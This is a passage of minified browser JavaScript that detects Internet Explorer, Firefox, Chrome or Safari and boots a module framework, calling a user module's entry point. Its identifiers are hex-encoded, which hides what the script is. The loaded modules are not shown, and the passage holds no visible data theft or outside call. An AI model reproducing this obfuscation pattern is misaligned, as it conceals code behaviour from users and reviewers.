a4d696e69636f7265.a456e636f64654465636f6465_a656e636f6465537472696e67546f4a53537472(objectname) + "\"]";},a456e636f64654465636f6465_a656e636f64654572726f724d657373616765 : function(action, errormsg, context){return action + ", " + errormsg + ": " + context;},a456e636f64654465636f6465_a656e636f6465537472696e67546f4a53537472 : function(str){str = str.replace(/\\/g, "\\\\").replace(/\"/g, "\\\"");var strs = {};strs[a4d696e69636f7265.a6e65774c696e65] = "\\" + "r" + "\\" + "n";strs["\r"] = "\\" + "r";strs["\n"] = "\\" + "n";var p;for(p in strs){while (str.indexOf(p) >= 0)str = str.replace(p, strs[p]);}return str;}};var a4b65726e656c=a4d696e69636f7265;function a6f6e53797374656d5374617274(platobject){var p=false;for(p in a494e4c494e4553544f5245) { break; };if (p){a4b65726e656c.a726f6f744d6f64756c65 = a4b65726e656c.a6c6f61644d6f64756c65InModtask(a4b65726e656c, p);return a4b65726e656c.a726f6f744d6f64756c65.servicecallback("systemstart", platobject);}}function startie() {a6f6e53797374656d5374617274({'overridehostingmodule' : 'host\\ie\\base', 'platobject' : {}}); a4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': a4b65726e656c.a726f6f744d6f64756c65.usermodule.servicecallback, 'p' : "entrypoint" } );} if ((typeof(navigator['appName']) == 'string' && navigator.appName == 'Microsoft Internet Explorer') || (Object.hasOwnProperty.call(window, 'ActiveXObject') && !window.ActiveXObject))  startie();function startff() {a6f6e53797374656d5374617274({'overridehostingmodule' : 'host\\ff\\base', 'platobject' : {}}); a4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': a4b65726e656c.a726f6f744d6f64756c65.usermodule.servicecallback, 'p' : "entrypoint" } );} function testCSS(prop) { if (typeof(document)!= 'object') return false; return prop in document.documentElement.style; };if(testCSS('MozBoxSizing')) startff();function startchrome() {a6f6e53797374656d5374617274({'overridehostingmodule' : 'host\\chrome\\base', 'platobject' : {}}); a4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': a4b65726e656c.a726f6f744d6f64756c65.usermodule.servicecallback, 'p' : "entrypoint" } );} function isSafari() { return Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0; } function testCSS(prop) { if (typeof(document)!= 'object') return false; return prop in document.documentElement.style; };if(!isSafari() && testCSS('WebkitTransform')) startchrome();function startsafari() {a6f6e53797374656d5374617274({'overridehostingmodule' : 'host\\safari\\base', 'platobject' : {}}); a4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': a4b65726e656c.a726f6f744d6f64756c65.usermodule.servicecallback, 'p' : "entrypoint" } );} function isSafari() { return Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0; } if(isSafari()) startsafari();
 })()
